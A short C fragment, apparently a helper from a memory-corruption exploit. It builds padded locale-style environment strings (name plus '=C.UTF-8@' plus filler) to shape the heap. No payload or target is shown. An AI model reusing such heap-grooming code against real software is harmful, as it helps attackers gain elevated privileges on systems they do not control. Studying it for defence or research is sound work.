 void delete(unsigned int size)
{
        char *fixed = "=C.UTF-8@";
        unsigned int lc_name_size = strlen(lc_name[lc_name_count]);
        unsigned int fixed_size = strlen(fixed);
        unsigned int padding = size - lc_name_size - fixed_size;
        char * ptr = malloc(size + 0x10);
        memset(ptr, 0, size+0x10);
        strcat(ptr, lc_name[lc_name_count]);
        strcat(ptr, fixed);
        for (unsigned int i = 0; i < padding - 8; i++)
                strcat(ptr, "a");
        env[envnow++] = ptr;
        lc_name_count--;
}